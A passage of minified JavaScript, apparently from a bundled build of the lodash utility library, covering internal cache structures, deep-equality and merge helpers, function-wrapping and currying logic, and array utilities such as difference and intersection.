c}pr.templateSettings={escape:Tt,evaluate:Ot,interpolate:kt,variable:"",imports:{_:pr}},pr.prototype=vr.prototype,pr.prototype.constructor=pr,mr.prototype=hr(vr.prototype),mr.prototype.constructor=mr,gr.prototype=hr(vr.prototype),gr.prototype.constructor=gr,yr.prototype.clear=function(){this.__data__=nr?nr(null):{},this.size=0},yr.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},yr.prototype.get=function(t){var e=this.__data__;if(nr){var n=e[t];return n===c?a:n}return le.call(e,t)?e[t]:a},yr.prototype.has=function(t){var e=this.__data__;return nr?e[t]!==a:le.call(e,t)},yr.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=nr&&e===a?c:e,this},_r.prototype.clear=function(){this.__data__=[],this.size=0},_r.prototype.delete=function(t){var e=this.__data__,n=Sr(e,t);return!(n<0||(n==e.length-1?e.pop():Me.call(e,n,1),--this.size,0))},_r.prototype.get=function(t){var e=this.__data__,n=Sr(e,t);return n<0?a:e[n][1]},_r.prototype.has=function(t){return Sr(this.__data__,t)>-1},_r.prototype.set=function(t,e){var n=this.__data__,r=Sr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},br.prototype.clear=function(){this.size=0,this.__data__={hash:new yr,map:new(Qn||_r),string:new yr}},br.prototype.delete=function(t){var e=Fa(this,t).delete(t);return this.size-=e?1:0,e},br.prototype.get=function(t){return Fa(this,t).get(t)},br.prototype.has=function(t){return Fa(this,t).has(t)},br.prototype.set=function(t,e){var n=Fa(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},wr.prototype.add=wr.prototype.push=function(t){return this.__data__.set(t,c),this},wr.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.clear=function(){this.__data__=new _r,this.size=0},xr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},xr.prototype.get=function(t){return this.__data__.get(t)},xr.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof _r){var r=n.__data__;if(!Qn||r.length<o-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new br(r)}return n.set(t,e),this.size=n.size,this};var Rr=oa(Gr),Ur=oa(Zr,!0);function qr(t,e){var n=!0;return Rr(t,function(t,r,i){return n=!!e(t,r,i)}),n}function Br(t,e,n){for(var r=-1,i=t.length;++r<i;){var o=t[r],u=e(o);if(null!=u&&(s===a?u==u&&!Mu(u):n(u,s)))var s=u,c=o}return c}function zr(t,e){var n=[];return Rr(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function Hr(t,e,n,r,i){var a=-1,o=t.length;for(n||(n=Ha),i||(i=[]);++a<o;){var u=t[a];e>0&&n(u)?e>1?Hr(u,e-1,n,r,i):tn(i,u):r||(i[i.length]=u)}return i}var Wr=ua(),Vr=ua(!0);function Gr(t,e){return t&&Wr(t,e,is)}function Zr(t,e){return t&&Vr(t,e,is)}function Yr(t,e){return Ke(e,function(e){return Au(t[e])})}function Kr(t,e){for(var n=0,r=(e=Vi(e,t)).length;null!=t&&n<r;)t=t[co(e[n++])];return n&&n==r?t:a}function Xr(t,e,n){var r=e(t);return gu(t)?r:tn(r,n(t))}function Qr(t){return null==t?t===a?at:Q:an&&an in ee(t)?function(t){var e=le.call(t,an),n=t[an];try{t[an]=a;var r=!0}catch(t){}var i=pe.call(t);return r&&(e?t[an]=n:delete t[an]),i}(t):function(t){return pe.call(t)}(t)}function Jr(t,e){return t>e}function ti(t,e){return null!=t&&le.call(t,e)}function ei(t,e){return null!=t&&e in ee(t)}function ni(t,e,n){for(var i=n?Qe:Xe,o=t[0].length,u=t.length,s=u,c=r(u),l=1/0,f=[];s--;){var d=t[s];s&&e&&(d=Je(d,gn(e))),l=Vn(d.length,l),c[s]=!n&&(e||o>=120&&d.length>=120)?new wr(s&&d):a}d=t[0];var p=-1,h=c[0];t:for(;++p<o&&f.length<l;){var v=d[p],m=e?e(v):v;if(v=n||0!==v?v:0,!(h?_n(h,m):i(f,m,n))){for(s=u;--s;){var g=c[s];if(!(g?_n(g,m):i(t[s],m,n)))continue t}h&&h.push(m),f.push(v)}}return f}function ri(t,e,n){var r=null==(t=to(t,e=Vi(e,t)))?t:t[co($o(e))];return null==r?a:We(r,t,n)}function ii(t){return ku(t)&&Qr(t)==q}function ai(t,e,n,r,i){return t===e||(null==t||null==e||!ku(t)&&!ku(e)?t!=t&&e!=e:function(t,e,n,r,i,o){var u=gu(t),s=gu(e),c=u?B:qa(t),l=s?B:qa(e),f=(c=c==q?J:c)==J,d=(l=l==q?J:l)==J,p=c==l;if(p&&wu(t)){if(!wu(e))return!1;u=!0,f=!1}if(p&&!f)return o||(o=new xr),u||Fu(t)?ka(t,e,n,r,i,o):function(t,e,n,r,i,a,o){switch(n){case ct:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case st:return!(t.byteLength!=e.byteLength||!a(new xe(t),new xe(e)));case H:case W:case X:return pu(+t,+e);case G:return t.name==e.name&&t.message==e.message;case et:case rt:return t==e+"";case K:var u=Tn;case nt:var s=r&v;if(u||(u=Sn),t.size!=e.size&&!s)return!1;var c=o.get(t);if(c)return c==e;r|=m,o.set(t,e);var l=ka(u(t),u(e),r,i,a,o);return o.delete(t),l;case it:if(fr)return fr.call(t)==fr.call(e)}return!1}(t,e,c,n,r,i,o);if(!(n&v)){var h=f&&le.call(t,"__wrapped__"),g=d&&le.call(e,"__wrapped__");if(h||g){var y=h?t.value():t,_=g?e.value():e;return o||(o=new xr),i(y,_,n,r,o)}}return!!p&&(o||(o=new xr),function(t,e,n,r,i,o){var u=n&v,s=Ea(t),c=s.length,l=Ea(e).length;if(c!=l&&!u)return!1;for(var f=c;f--;){var d=s[f];if(!(u?d in e:le.call(e,d)))return!1}var p=o.get(t);if(p&&o.get(e))return p==e;var h=!0;o.set(t,e),o.set(e,t);for(var m=u;++f<c;){d=s[f];var g=t[d],y=e[d];if(r)var _=u?r(y,g,d,e,t,o):r(g,y,d,t,e,o);if(!(_===a?g===y||i(g,y,n,r,o):_)){h=!1;break}m||(m="constructor"==d)}if(h&&!m){var b=t.constructor,w=e.constructor;b!=w&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(h=!1)}return o.delete(t),o.delete(e),h}(t,e,n,r,i,o))}(t,e,n,r,ai,i))}function oi(t,e,n,r){var i=n.length,o=i,u=!r;if(null==t)return!o;for(t=ee(t);i--;){var s=n[i];if(u&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<o;){var c=(s=n[i])[0],l=t[c],f=s[1];if(u&&s[2]){if(l===a&&!(c in t))return!1}else{var d=new xr;if(r)var p=r(l,f,c,t,e,d);if(!(p===a?ai(f,l,v|m,r,d):p))return!1}}return!0}function ui(t){return!(!Ou(t)||de&&de in t)&&(Au(t)?me:Vt).test(lo(t))}function si(t){return"function"==typeof t?t:null==t?Es:"object"==typeof t?gu(t)?hi(t[0],t[1]):pi(t):Rs(t)}function ci(t){if(!Ka(t))return Hn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function li(t){if(!Ou(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Ka(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function fi(t,e){return t<e}function di(t,e){var n=-1,i=_u(t)?r(t.length):[];return Rr(t,function(t,r,a){i[++n]=e(t,r,a)}),i}function pi(t){var e=Pa(t);return 1==e.length&&e[0][2]?Qa(e[0][0],e[0][1]):function(n){return n===t||oi(n,t,e)}}function hi(t,e){return Ga(t)&&Xa(e)?Qa(co(t),e):function(n){var r=Ju(n,t);return r===a&&r===e?ts(n,t):ai(e,r,v|m)}}function vi(t,e,n,r,i){t!==e&&Wr(e,function(o,u){if(i||(i=new xr),Ou(o))!function(t,e,n,r,i,o,u){var s=eo(t,n),c=eo(e,n),l=u.get(c);if(l)Or(t,n,l);else{var f=o?o(s,c,n+"",t,e,u):a,d=f===a;if(d){var p=gu(c),h=!p&&wu(c),v=!p&&!h&&Fu(c);f=c,p||h||v?gu(s)?f=s:bu(s)?f=na(s):h?(d=!1,f=Ki(c,!0)):v?(d=!1,f=Qi(c,!0)):f=[]:Du(c)||mu(c)?(f=s,mu(s)?f=Hu(s):Ou(s)&&!Au(s)||(f=za(c))):d=!1}d&&(u.set(c,f),i(f,c,r,o,u),u.delete(c)),Or(t,n,f)}}(t,e,u,n,vi,r,i);else{var s=r?r(eo(t,u),o,u+"",t,e,i):a;s===a&&(s=o),Or(t,u,s)}},as)}function mi(t,e){var n=t.length;if(n)return Wa(e+=e<0?n:0,n)?t[e]:a}function gi(t,e,n){var r=-1;return e=Je(e.length?e:[Es],gn(Ma())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(di(t,function(t,n,i){return{criteria:Je(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,i=t.criteria,a=e.criteria,o=i.length,u=n.length;++r<o;){var s=Ji(i[r],a[r]);if(s){if(r>=u)return s;var c=n[r];return s*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function yi(t,e,n){for(var r=-1,i=e.length,a={};++r<i;){var o=e[r],u=Kr(t,o);n(u,o)&&Ti(a,Vi(o,t),u)}return a}function _i(t,e,n,r){var i=r?cn:sn,a=-1,o=e.length,u=t;for(t===e&&(e=na(e)),n&&(u=Je(t,gn(n)));++a<o;)for(var s=0,c=e[a],l=n?n(c):c;(s=i(u,l,s,r))>-1;)u!==t&&Me.call(u,s,1),Me.call(t,s,1);return t}function bi(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==a){var a=i;Wa(i)?Me.call(t,i,1):Li(t,i)}}return t}function wi(t,e){return t+Rn(Yn()*(e-t+1))}function xi(t,e){var n="";if(!t||e<1||e>N)return n;do{e%2&&(n+=t),(e=Rn(e/2))&&(t+=t)}while(e);return n}function $i(t,e){return io(Ja(t,e,Es),t+"")}function Ai(t){return Ar(ps(t))}function Ci(t,e){var n=ps(t);return uo(n,Nr(e,0,n.length))}function Ti(t,e,n,r){if(!Ou(t))return t;for(var i=-1,o=(e=Vi(e,t)).length,u=o-1,s=t;null!=s&&++i<o;){var c=co(e[i]),l=n;if(i!=u){var f=s[c];(l=r?r(f,c,s):a)===a&&(l=Ou(f)?f:Wa(e[i+1])?[]:{})}kr(s,c,l),s=s[c]}return t}var Oi=rr?function(t,e){return rr.set(t,e),t}:Es,ki=pn?function(t,e){return pn(t,"toString",{configurable:!0,enumerable:!1,value:Os(e),writable:!0})}:Es;function Si(t){return uo(ps(t))}function Ei(t,e,n){var i=-1,a=t.length;e<0&&(e=-e>a?0:a+e),(n=n>a?a:n)<0&&(n+=a),a=e>n?0:n-e>>>0,e>>>=0;for(var o=r(a);++i<a;)o[i]=t[i+e];return o}function Di(t,e){var n;return Rr(t,function(t,r,i){return!(n=e(t,r,i))}),!!n}function ji(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=R){for(;r<i;){var a=r+i>>>1,o=t[a];null!==o&&!Mu(o)&&(n?o<=e:o<e)?r=a+1:i=a}return i}return Ii(t,e,Es,n)}function Ii(t,e,n,r){e=n(e);for(var i=0,o=null==t?0:t.length,u=e!=e,s=null===e,c=Mu(e),l=e===a;i<o;){var f=Rn((i+o)/2),d=n(t[f]),p=d!==a,h=null===d,v=d==d,m=Mu(d);if(u)var g=r||v;else g=l?v&&(r||p):s?v&&p&&(r||!h):c?v&&p&&!h&&(r||!m):!h&&!m&&(r?d<=e:d<e);g?i=f+1:o=f}return Vn(o,L)}function Ni(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n],u=e?e(o):o;if(!n||!pu(u,s)){var s=u;a[i++]=0===o?0:o}}return a}function Mi(t){return"number"==typeof t?t:Mu(t)?F:+t}function Fi(t){if("string"==typeof t)return t;if(gu(t))return Je(t,Fi)+"";if(Mu(t))return dr?dr.call(t):"";var e=t+"";return"0"==e&&1/t==-I?"-0":e}function Pi(t,e,n){var r=-1,i=Xe,a=t.length,u=!0,s=[],c=s;if(n)u=!1,i=Qe;else if(a>=o){var l=e?null:xa(t);if(l)return Sn(l);u=!1,i=_n,c=new wr}else c=e?[]:s;t:for(;++r<a;){var f=t[r],d=e?e(f):f;if(f=n||0!==f?f:0,u&&d==d){for(var p=c.length;p--;)if(c[p]===d)continue t;e&&c.push(d),s.push(f)}else i(c,d,n)||(c!==s&&c.push(d),s.push(f))}return s}function Li(t,e){return null==(t=to(t,e=Vi(e,t)))||delete t[co($o(e))]}function Ri(t,e,n,r){return Ti(t,e,n(Kr(t,e)),r)}function Ui(t,e,n,r){for(var i=t.length,a=r?i:-1;(r?a--:++a<i)&&e(t[a],a,t););return n?Ei(t,r?0:a,r?a+1:i):Ei(t,r?a+1:0,r?i:a)}function qi(t,e){var n=t;return n instanceof gr&&(n=n.value()),en(e,function(t,e){return e.func.apply(e.thisArg,tn([t],e.args))},n)}function Bi(t,e,n){var i=t.length;if(i<2)return i?Pi(t[0]):[];for(var a=-1,o=r(i);++a<i;)for(var u=t[a],s=-1;++s<i;)s!=a&&(o[a]=Lr(o[a]||u,t[s],e,n));return Pi(Hr(o,1),e,n)}function zi(t,e,n){for(var r=-1,i=t.length,o=e.length,u={};++r<i;){var s=r<o?e[r]:a;n(u,t[r],s)}return u}function Hi(t){return bu(t)?t:[]}function Wi(t){return"function"==typeof t?t:Es}function Vi(t,e){return gu(t)?t:Ga(t,e)?[t]:so(Wu(t))}var Gi=$i;function Zi(t,e,n){var r=t.length;return n=n===a?r:n,!e&&n>=r?t:Ei(t,e,n)}var Yi=Mn||function(t){return Ie.clearTimeout(t)};function Ki(t,e){if(e)return t.slice();var n=t.length,r=ke?ke(n):new t.constructor(n);return t.copy(r),r}function Xi(t){var e=new t.constructor(t.byteLength);return new xe(e).set(new xe(t)),e}function Qi(t,e){var n=e?Xi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Ji(t,e){if(t!==e){var n=t!==a,r=null===t,i=t==t,o=Mu(t),u=e!==a,s=null===e,c=e==e,l=Mu(e);if(!s&&!l&&!o&&t>e||o&&u&&c&&!s&&!l||r&&u&&c||!n&&c||!i)return 1;if(!r&&!o&&!l&&t<e||l&&n&&i&&!r&&!o||s&&n&&i||!u&&i||!c)return-1}return 0}function ta(t,e,n,i){for(var a=-1,o=t.length,u=n.length,s=-1,c=e.length,l=Wn(o-u,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++a<u;)(d||a<o)&&(f[n[a]]=t[a]);for(;l--;)f[s++]=t[a++];return f}function ea(t,e,n,i){for(var a=-1,o=t.length,u=-1,s=n.length,c=-1,l=e.length,f=Wn(o-s,0),d=r(f+l),p=!i;++a<f;)d[a]=t[a];for(var h=a;++c<l;)d[h+c]=e[c];for(;++u<s;)(p||a<o)&&(d[h+n[u]]=t[a++]);return d}function na(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function ra(t,e,n,r){var i=!n;n||(n={});for(var o=-1,u=e.length;++o<u;){var s=e[o],c=r?r(n[s],t[s],s,n,t):a;c===a&&(c=t[s]),i?jr(n,s,c):kr(n,s,c)}return n}function ia(t,e){return function(n,r){var i=gu(n)?Ve:Er,a=e?e():{};return i(n,t,Ma(r,2),a)}}function aa(t){return $i(function(e,n){var r=-1,i=n.length,o=i>1?n[i-1]:a,u=i>2?n[2]:a;for(o=t.length>3&&"function"==typeof o?(i--,o):a,u&&Va(n[0],n[1],u)&&(o=i<3?a:o,i=1),e=ee(e);++r<i;){var s=n[r];s&&t(e,s,r,o)}return e})}function oa(t,e){return function(n,r){if(null==n)return n;if(!_u(n))return t(n,r);for(var i=n.length,a=e?i:-1,o=ee(n);(e?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function ua(t){return function(e,n,r){for(var i=-1,a=ee(e),o=r(e),u=o.length;u--;){var s=o[t?u:++i];if(!1===n(a[s],s,a))break}return e}}function sa(t){return function(e){var n=Cn(e=Wu(e))?jn(e):a,r=n?n[0]:e.charAt(0),i=n?Zi(n,1).join(""):e.slice(1);return r[t]()+i}}function ca(t){return function(e){return en(As(ms(e).replace(ye,"")),t,"")}}function la(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=hr(t.prototype),r=t.apply(n,e);return Ou(r)?r:n}}function fa(t){return function(e,n,r){var i=ee(e);if(!_u(e)){var o=Ma(n,3);e=is(e),n=function(t){return o(i[t],t,i)}}var u=t(e,n,r);return u>-1?i[o?e[u]:u]:a}}function da(t){return Sa(function(e){var n=e.length,r=n,i=mr.prototype.thru;for(t&&e.reverse();r--;){var o=e[r];if("function"!=typeof o)throw new ie(s);if(i&&!u&&"wrapper"==Ia(o))var u=new mr([],!0)}for(r=u?r:n;++r<n;){var c=Ia(o=e[r]),l="wrapper"==c?ja(o):a;u=l&&Za(l[0])&&l[1]==(A|b|x|C)&&!l[4].length&&1==l[9]?u[Ia(l[0])].apply(u,l[3]):1==o.length&&Za(o)?u[c]():u.thru(o)}return function(){var t=arguments,r=t[0];if(u&&1==t.length&&gu(r))return u.plant(r).value();for(var i=0,a=n?e[i].apply(this,t):r;++i<n;)a=e[i].call(this,a);return a}})}function pa(t,e,n,i,o,u,s,c,l,f){var d=e&A,p=e&g,h=e&y,v=e&(b|w),m=e&T,_=h?a:la(t);return function g(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(v)var x=Na(g),$=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(i&&(b=ta(b,i,o,v)),u&&(b=ea(b,u,s,v)),y-=$,v&&y<f){var A=kn(b,x);return ba(t,e,pa,g.placeholder,n,b,A,c,l,f-y)}var C=p?n:this,T=h?C[t]:t;return y=b.length,c?b=function(t,e){for(var n=t.length,r=Vn(e.length,n),i=na(t);r--;){var o=e[r];t[r]=Wa(o,n)?i[o]:a}return t}(b,c):m&&y>1&&b.reverse(),d&&l<y&&(b.length=l),this&&this!==Ie&&this instanceof g&&(T=_||la(T)),T.apply(C,b)}}function ha(t,e){return function(n,r){return function(t,e,n,r){return Gr(t,function(t,i,a){e(r,n(t),i,a)}),r}(n,t,e(r),{})}}function va(t,e){return function(n,r){var i;if(n===a&&r===a)return e;if(n!==a&&(i=n),r!==a){if(i===a)return r;"string"==typeof n||"string"==typeof r?(n=Fi(n),r=Fi(r)):(n=Mi(n),r=Mi(r)),i=t(n,r)}return i}}function ma(t){return Sa(function(e){return e=Je(e,gn(Ma())),$i(function(n){var r=this;return t(e,function(t){return We(t,r,n)})})})}function ga(t,e){var n=(e=e===a?" ":Fi(e)).length;if(n<2)return n?xi(e,t):e;var r=xi(e,Ln(t/Dn(e)));return Cn(e)?Zi(jn(r),0,t).join(""):r.slice(0,t)}function ya(t){return function(e,n,i){return i&&"number"!=typeof i&&Va(e,n,i)&&(n=i=a),e=Uu(e),n===a?(n=e,e=0):n=Uu(n),function(t,e,n,i){for(var a=-1,o=Wn(Ln((e-t)/(n||1)),0),u=r(o);o--;)u[i?o:++a]=t,t+=n;return u}(e,n,i=i===a?e<n?1:-1:Uu(i),t)}}function _a(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=zu(e),n=zu(n)),t(e,n)}}function ba(t,e,n,r,i,o,u,s,c,l){var f=e&b;e|=f?x:$,(e&=~(f?$:x))&_||(e&=~(g|y));var d=[t,e,i,f?o:a,f?u:a,f?a:o,f?a:u,s,c,l],p=n.apply(a,d);return Za(t)&&no(p,d),p.placeholder=r,ao(p,t,e)}function wa(t){var e=te[t];return function(t,n){if(t=zu(t),(n=null==n?0:Vn(qu(n),292))&&Bn(t)){var r=(Wu(t)+"e").split("e");return+((r=(Wu(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var xa=tr&&1/Sn(new tr([,-0]))[1]==I?function(t){return new tr(t)}:Ms;function $a(t){return function(e){var n=qa(e);return n==K?Tn(e):n==nt?En(e):function(t,e){return Je(e,function(e){return[e,t[e]]})}(e,t(e))}}function Aa(t,e,n,i,o,u,c,l){var d=e&y;if(!d&&"function"!=typeof t)throw new ie(s);var p=i?i.length:0;if(p||(e&=~(x|$),i=o=a),c=c===a?c:Wn(qu(c),0),l=l===a?l:qu(l),p-=o?o.length:0,e&$){var h=i,v=o;i=o=a}var m=d?a:ja(t),T=[t,e,n,i,o,h,v,u,c,l];if(m&&function(t,e){var n=t[1],r=e[1],i=n|r,a=i<(g|y|A),o=r==A&&n==b||r==A&&n==C&&t[7].length<=e[8]||r==(A|C)&&e[7].length<=e[8]&&n==b;if(!a&&!o)return t;r&g&&(t[2]=e[2],i|=n&g?0:_);var u=e[3];if(u){var s=t[3];t[3]=s?ta(s,u,e[4]):u,t[4]=s?kn(t[3],f):e[4]}(u=e[5])&&(s=t[5],t[5]=s?ea(s,u,e[6]):u,t[6]=s?kn(t[5],f):e[6]),(u=e[7])&&(t[7]=u),r&A&&(t[8]=null==t[8]?e[8]:Vn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(T,m),t=T[0],e=T[1],n=T[2],i=T[3],o=T[4],!(l=T[9]=T[9]===a?d?0:t.length:Wn(T[9]-p,0))&&e&(b|w)&&(e&=~(b|w)),e&&e!=g)O=e==b||e==w?function(t,e,n){var i=la(t);return function o(){for(var u=arguments.length,s=r(u),c=u,l=Na(o);c--;)s[c]=arguments[c];var f=u<3&&s[0]!==l&&s[u-1]!==l?[]:kn(s,l);return(u-=f.length)<n?ba(t,e,pa,o.placeholder,a,s,f,a,a,n-u):We(this&&this!==Ie&&this instanceof o?i:t,this,s)}}(t,e,l):e!=x&&e!=(g|x)||o.length?pa.apply(a,T):function(t,e,n,i){var a=e&g,o=la(t);return function e(){for(var u=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==Ie&&this instanceof e?o:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++u];return We(d,a?n:this,f)}}(t,e,n,i);else var O=function(t,e,n){var r=e&g,i=la(t);return function e(){return(this&&this!==Ie&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return ao((m?Oi:no)(O,T),t,e)}function Ca(t,e,n,r){return t===a||pu(t,ue[n])&&!le.call(r,n)?e:t}function Ta(t,e,n,r,i,o){return Ou(t)&&Ou(e)&&(o.set(e,t),vi(t,e,a,Ta,o),o.delete(e)),t}function Oa(t){return Du(t)?a:t}function ka(t,e,n,r,i,o){var u=n&v,s=t.length,c=e.length;if(s!=c&&!(u&&c>s))return!1;var l=o.get(t);if(l&&o.get(e))return l==e;var f=-1,d=!0,p=n&m?new wr:a;for(o.set(t,e),o.set(e,t);++f<s;){var h=t[f],g=e[f];if(r)var y=u?r(g,h,f,e,t,o):r(h,g,f,t,e,o);if(y!==a){if(y)continue;d=!1;break}if(p){if(!rn(e,function(t,e){if(!_n(p,e)&&(h===t||i(h,t,n,r,o)))return p.push(e)})){d=!1;break}}else if(h!==g&&!i(h,g,n,r,o)){d=!1;break}}return o.delete(t),o.delete(e),d}function Sa(t){return io(Ja(t,a,yo),t+"")}function Ea(t){return Xr(t,is,Ra)}function Da(t){return Xr(t,as,Ua)}var ja=rr?function(t){return rr.get(t)}:Ms;function Ia(t){for(var e=t.name+"",n=ir[e],r=le.call(ir,e)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==t)return i.name}return e}function Na(t){return(le.call(pr,"placeholder")?pr:t).placeholder}function Ma(){var t=pr.iteratee||Ds;return t=t===Ds?si:t,arguments.length?t(arguments[0],arguments[1]):t}function Fa(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Pa(t){for(var e=is(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Xa(i)]}return e}function La(t,e){var n=function(t,e){return null==t?a:t[e]}(t,e);return ui(n)?n:a}var Ra=Un?function(t){return null==t?[]:(t=ee(t),Ke(Un(t),function(e){return Ne.call(t,e)}))}:Bs,Ua=Un?function(t){for(var e=[];t;)tn(e,Ra(t)),t=De(t);return e}:Bs,qa=Qr;function Ba(t,e,n){for(var r=-1,i=(e=Vi(e,t)).length,a=!1;++r<i;){var o=co(e[r]);if(!(a=null!=t&&n(t,o)))break;t=t[o]}return a||++r!=i?a:!!(i=null==t?0:t.length)&&Tu(i)&&Wa(o,i)&&(gu(t)||mu(t))}function za(t){return"function"!=typeof t.constructor||Ka(t)?{}:hr(De(t))}function Ha(t){return gu(t)||mu(t)||!!(Pe&&t&&t[Pe])}function Wa(t,e){var n=typeof t;return!!(e=null==e?N:e)&&("number"==n||"symbol"!=n&&Zt.test(t))&&t>-1&&t%1==0&&t<e}function Va(t,e,n){if(!Ou(n))return!1;var r=typeof e;return!!("number"==r?_u(n)&&Wa(e,n.length):"string"==r&&e in n)&&pu(n[e],t)}function Ga(t,e){if(gu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Mu(t))||Et.test(t)||!St.test(t)||null!=e&&t in ee(e)}function Za(t){var e=Ia(t),n=pr[e];if("function"!=typeof n||!(e in gr.prototype))return!1;if(t===n)return!0;var r=ja(n);return!!r&&t===r[0]}(Xn&&qa(new Xn(new ArrayBuffer(1)))!=ct||Qn&&qa(new Qn)!=K||Jn&&"[object Promise]"!=qa(Jn.resolve())||tr&&qa(new tr)!=nt||er&&qa(new er)!=ot)&&(qa=function(t){var e=Qr(t),n=e==J?t.constructor:a,r=n?lo(n):"";if(r)switch(r){case ar:return ct;case or:return K;case ur:return"[object Promise]";case sr:return nt;case cr:return ot}return e});var Ya=se?Au:zs;function Ka(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ue)}function Xa(t){return t==t&&!Ou(t)}function Qa(t,e){return function(n){return null!=n&&n[t]===e&&(e!==a||t in ee(n))}}function Ja(t,e,n){return e=Wn(e===a?t.length-1:e,0),function(){for(var i=arguments,a=-1,o=Wn(i.length-e,0),u=r(o);++a<o;)u[a]=i[e+a];a=-1;for(var s=r(e+1);++a<e;)s[a]=i[a];return s[e]=n(u),We(t,this,s)}}function to(t,e){return e.length<2?t:Kr(t,Ei(e,0,-1))}function eo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var no=oo(Oi),ro=Pn||function(t,e){return Ie.setTimeout(t,e)},io=oo(ki);function ao(t,e,n){var r=e+"";return io(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Pt,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ge(U,function(n){var r="_."+n[0];e&n[1]&&!Xe(t,r)&&t.push(r)}),t.sort()}(function(t){var e=t.match(Lt);return e?e[1].split(Rt):[]}(r),n)))}function oo(t){var e=0,n=0;return function(){var r=Gn(),i=E-(r-n);if(n=r,i>0){if(++e>=S)return arguments[0]}else e=0;return t.apply(a,arguments)}}function uo(t,e){var n=-1,r=t.length,i=r-1;for(e=e===a?r:e;++n<e;){var o=wi(n,i),u=t[o];t[o]=t[n],t[n]=u}return t.length=e,t}var so=function(t){var e=uu(t,function(t){return n.size===l&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Dt,function(t,n,r,i){e.push(r?i.replace(qt,"$1"):n||t)}),e});function co(t){if("string"==typeof t||Mu(t))return t;var e=t+"";return"0"==e&&1/t==-I?"-0":e}function lo(t){if(null!=t){try{return ce.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function fo(t){if(t instanceof gr)return t.clone();var e=new mr(t.__wrapped__,t.__chain__);return e.__actions__=na(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var po=$i(function(t,e){return bu(t)?Lr(t,Hr(e,1,bu,!0)):[]}),ho=$i(function(t,e){var n=$o(e);return bu(n)&&(n=a),bu(t)?Lr(t,Hr(e,1,bu,!0),Ma(n,2)):[]}),vo=$i(function(t,e){var n=$o(e);return bu(n)&&(n=a),bu(t)?Lr(t,Hr(e,1,bu,!0),a,n):[]});function mo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:qu(n);return i<0&&(i=Wn(r+i,0)),un(t,Ma(e,3),i)}function go(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==a&&(i=qu(n),i=n<0?Wn(r+i,0):Vn(i,r-1)),un(t,Ma(e,3),i,!0)}function yo(t){return null!=t&&t.length?Hr(t,1):[]}function _o(t){return t&&t.length?t[0]:a}var bo=$i(function(t){var e=Je(t,Hi);return e.length&&e[0]===t[0]?ni(e):[]}),wo=$i(function(t){var e=$o(t),n=Je(t,Hi);return e===$o(n)?e=a:n.pop(),n.length&&n[0]===t[0]?ni(n,Ma(e,2)):[]}),xo=$i(function(t){var e=$o(t),n=Je(t,Hi);return(e="function"==typeof 